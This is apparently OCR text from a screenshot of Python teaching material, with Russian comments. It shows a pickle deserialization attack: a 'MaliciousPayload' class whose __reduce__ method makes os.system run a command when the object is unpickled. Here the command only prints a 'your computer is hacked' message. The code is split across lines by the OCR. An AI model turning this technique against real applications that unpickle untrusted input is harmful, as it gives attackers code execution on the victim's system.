
import
 pickle
import
 os
class
 MaliciousPayload:
def
__reduce__
(
self
)
:
# При десериализации 
выполнится команда
return
 os.system, 
(
"echo 'Ваш компьютер 
взломан!'"
,
)
# Злоумышленник сериализует 
вредоносный объект